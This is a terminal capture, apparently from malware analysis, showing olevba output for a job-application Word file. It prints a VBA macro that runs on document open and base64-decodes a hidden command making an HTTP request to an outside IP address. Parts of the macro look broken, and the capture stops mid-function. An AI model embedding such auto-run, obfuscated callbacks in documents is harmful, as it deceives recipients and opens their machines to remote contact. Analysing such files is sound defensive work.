 ┌──(potato㉿DESKTOP-K21D90V)-[/mnt/c/Users/0xbyte/Downloads/Job]
└─$ olevba Job-Application.docm
olevba 0.60.1 on Python 3.11.4 - http://decalage.info/python/oletools
===============================================================================
FILE: Job-Application.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
    Dim command As String
    executed = DecodeBase64("ICAgIENyZWF0ZU9iamVjdCgiTVNYTUwyLlhNTEhUVFAiKS5PcGVuICJHRVQiLCAiaHR0cDovLzE2Mi4yMTkuMTQ1LjI6MTg0IiwgRmFsc2U6IENyZWF0ZU9
iamVjdCgiTVNYTUwyLlhNTEhUVFAiKS5TZW5kOiBNc2dCb3ggSUlmKENyZWF0ZU9iamVjdCgiTVNYTUwyLlhNTEhUVFAiKS5TdGF0dXMgPSAyMDAsICJDb25uZWN0ZWQgdG8gdGhlIElQIGFkZHJ
lc3MuIiwgIkZhaWxlZCB0byBjb25uZWN0IHRvIHRoZSBJUCBhZGRyZXNzLiIp")
    echo executed
End Sub
Function DecodeBase64(ByVal encodedText As String) As String
    Dim bytesToDecode As Object
    Dim textStream As Object
    Set bytesToDecode = CreateObject("ScriptUtils.Mime")
    Set textStream = CreateObject("ADODB.Stream")
    bytesToDecode.Charset = "us-ascii"
    textStream.Type = 2 ' TextStreamType adTypeText
    textStream.Charset = "us-ascii"
    textStream.Open